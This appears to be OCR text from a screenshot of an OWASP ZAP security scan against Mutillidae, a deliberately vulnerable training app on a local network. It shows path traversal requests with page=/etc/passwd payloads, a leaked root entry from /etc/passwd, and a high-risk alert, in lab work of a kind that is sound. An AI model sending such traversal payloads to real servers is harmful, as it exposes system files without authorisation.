 Untitled Session - 20241003-195901 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Thu, 03 Oct 2024 20:05:05 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Thu, 03 Oct 2024 20:05:05 GMT
Content-Type: text/html
</div>
<div>&nbsp;</div>
<div class="label" style="text-align: center;">Developed by Adrian &quot;<a
href="http://www.irongeek.com">Irongeek</a>&quot; Crenshaw and Jeremy Druin</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
History Search Alerts Output Spider Active Scan
=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-ph
gle-security&page=%2Fetc%2Fpasswd
url=http%3A%2F%2Fwww.php.net%2F&page=%2Fetc%2Fpa
%2Fetc%2Fpasswd
%2Fetc%2Fpasswd&password=ZAP&user-info-php-submit-bu
%2Fetc%2Fpasswd&username=ZAP
=%2Fetc%2Fpasswd
=source-viewer.php
Path Traversal
URL: http://192.168.0.2/mutillidae/index.php?do=toggle-security&page=%2Fetc%2Fpas
swd
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories,
Alerts 1 2 8 2 Primary Proxy: localhost:8080
Current Scans 0 0 0 1 0 0 0 0
Status: Running